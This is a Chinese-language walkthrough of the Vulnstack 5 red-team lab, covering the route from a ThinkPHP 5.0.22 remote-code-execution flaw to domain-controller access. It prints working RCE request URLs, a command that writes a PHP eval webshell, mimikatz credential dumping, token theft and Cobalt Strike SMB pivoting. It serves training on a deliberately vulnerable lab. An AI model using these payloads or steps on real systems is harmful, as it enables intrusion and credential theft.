Vulnstack内网靶场5

实验环境搭建

“此次靶场虚拟机共用两个,一个外网一个内网,用来练习红队相关内容和方向,主要包括常规信息收集、Web攻防、代码审计、漏洞利用、内网渗透以及域渗透等相关内容学习,此靶场主要用来学习,请大家遵守网络网络安全法。”

win7密码

sun\heart 123.com

sun\Administrator dc123.com

2008密码

sun\admin 2020.com



拓扑图大致如下

攻击机kali:192.168.200.36

win7:192.168.200.41、192.168.138.128

win2008:192.168.138.138

还需手动开启win7中的phpstudy



外网探测

nmap -sV -A 192.168.200.41



可以看到开放了80端口和mysql3306端口,首先观察一下80端口



ThinkPHP 5.0版本的,5.0版本据我了解大概率都存在RCE漏洞



Thinkphp漏洞利用



首先查看一下具体是哪个小版本,利用报错查看

看到是5.0.22版本,拿出Thinkphp的探测工具,看看是否可以利用



两个都试了一下发现都可以利用,接着就查查如何利用获取权限

pocthinkphp5.0.22远程代码执行漏洞分析及复现 - st404 - 博客园 (cnblogs.com)





http://192.168.200.41/thinkphp_5.0.22_with_extend/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

dir查看一下当前目录情况

http://192.168.200.41/thinkphp_5.0.22_with_extend/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir



thinkphp_5.0.22_with_extend/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval($_POST['test']);?>" > 1.php

写入一句话蚁剑连接192.168.200.41/1.php





内网信息收集

看到内网网段192.168.138.128/24

看看域内的信息

net view /domain

net time /domain

net user /domain

net group /domain

net group "domain computers" /domain

net group "domain controllers" /domain

net group "domain admins" /domain

net group "Enterprise Admins" /domain





使用cs上线之后看看

回显了这些,应该是这个账户不是域内的账户,所以不能查询



传一个shell给msf load incognito进行令牌窃取,但是也无法收集到域内信息



mimikatz跑一下账号密码

分别是administrator:dc1234.com 、 leo:123.com



探测一下c段看看别的主机ip

for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.1.%I | findstr "TTL="



发现192.168.138.138主机



或者通过cs中自带的扫描







建立SMB监听(因为192.168.138.0/24段不能直接连接到192.168.200.36(kali地址),所以需要CS派生smb beacon。让内网的主机连接到win7上。)

直接获取到域控system权限,这个靶机难度感觉比第一个还低,没有什么参考意义,其他方法也不写了

Vulnstack内网靶场5的更多相关文章

- Vulnstack内网靶场3

Vulnstack内网靶场3 (qiyuanxuetang.net) 环境配置 打开虚拟机镜像为挂起状态,第一时间进行快照,部分服务未做自启,重启后无法自动运行. 挂起状态,账号已默认登陆,cento ...

- Vulnstack内网靶场1

最近发现了一个内网的靶场网站,简单配置一下网络就可以,不用自己搭建这么麻烦漏洞信息 (qiyuanxuetang.net) 环境配置 内网1靶场由三台机器构成:WIN7.2008 server.200 ...

- Vulnstack内网靶场2

环境配置 内网2靶场由三台机器构成:WIN7.2008 server.2012 server 其中2008做为对外的web机,win7作为个人主机可上网,2012作为域控 网络适配器已经设置好了不用自 ...

- Vulnstack内网靶场4

环境 漏洞详情 (qiyuanxuetang.net) 仅主机模式内网网段192.168.183.0/24 外网网段192.168.157.0/24 其中Ubuntu作为对外的内网机器 攻击机kali ...

- CS内网横向移动 模拟渗透实操 超详细

@Webkio 前言: 最近在跟朋友搞一些项目玩,所以最近没怎么更新内容接下来我将在虚拟中模拟内网多层靶场,进行内网渗透实验,超详细,适合小白.本文仅供网安学习,不可利用于未授权渗透工作中,否则后果自 ...

- 内网渗透之vlunstack靶场

前言:vlunstack靶场是由三台虚拟机构成,一台是有外网ip的windows7系统(nat模式),另外两台是纯内网机器(外网ping不通),分别是域控win2008和内网主机win2003,这里就 ...

- 利用MSF实现三层网络的一次内网渗透

目标IP192.168.31.207 很明显这是一个文件上传的靶场 白名单限制 各种尝试之后发现这是一个检测文件类型的限制 上传php大马文件后抓包修改其类型为 image/jpeg 上传大马之后发 ...

- 利用Metasploit 打入ThinkPHP内网...

出品|MS08067实验室(www.ms08067.com) 本文作者:dch(Ms08067实验室 SRSP TEAM小组成员) 一.利用Metasploit进行攻击的流程图 Metasploi ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

随机推荐

- pyqgis环境配置

配置pyqgis开发环境时,很多网上教程写的非常繁琐,这里仅仅找了一个最简单的配置方法,使用pycharm的IDE,安装QGIS软件后,在pycharm的ProjectInterpreter里面填写Q ...

- CentOS8 部署 MySQL8

前言 有来项目的数据库在此之前使用的是 Docker 部署的,具体可见文章 Docker 安装 MySQL8 ,服务器是阿里云 2C2G 的ECS轻量服务器,可能是配置问题有时不论查什么都要等很长很长 ...

- 表示数值的字符串 牛客网 剑指Offer

表示数值的字符串 牛客网 剑指Offer 题目描述 请实现一个函数用来判断字符串是否表示数值(包括整数和小数).例如,字符串"+100","5e2"," ...

- Swift-技巧(一)缩放并填充图片

摘要 直接操作图片来实现它的缩放或者填充多余空间,首选 UIGraphicsBeginImageContext 函数来实现,它就相当于一个画布,你甚至可以用它来涂鸦. 最近有一个需求,就是将图片先等比 ...

- Markdown使用方式

区块 区块引用在段落开头使用>,后面紧跟一个空格符号 > 区块引用 > XXX > XXX 高级技巧 HTML元素 居中 <center>XXX</cent ...

- nohup java -jar xx.jar & ,关闭窗口后退出进程

nohup java -jar dw-report..jar > dw-report.log & 自动退出命令在后台运行 xx.jar程序 明明已经加了"&" ...

- css语法规范、选择器、字体、文本

css语法规范 使用 HTML 时需要遵从一定的规范,CSS 也是如此.要想熟练地使用 CSS 对网页进行修饰,首先需要了解CSS 样式规则. CSS 规则由两个主要的部分构成:选择器以及一条或多条声 ...

- 设计模式学习-使用go实现代理模式

代理模式 定义 优点 缺点 应用场景 代码实现 参考 代理模式 定义 定义:为其对象提供一种代理以控制这个对象的访问.通俗点讲就是它在不改变原始类(或叫被代理类)代码的情况下,通过引入代理类来给原始类 ...

- 手把手教你学Dapr - 5. 状态管理

上一篇:手把手教你学Dapr - 4. 服务调用 介绍 使用状态管理,您的应用程序可以将数据作为键/值对存储在支持的状态存储中. 您的应用程序可以使用 Dapr 的状态管理 API 使用状态存储组件来 ...

- Windows漏洞:MS08-067远程代码执行漏洞复现及深度防御

摘要:详细讲解MS08-067远程代码执行漏洞(CVE-2008-4250)及防御过程 本文分享自华为云社区<Windows漏洞利用之MS08-067远程代码执行漏洞复现及深度防御>,作者 ...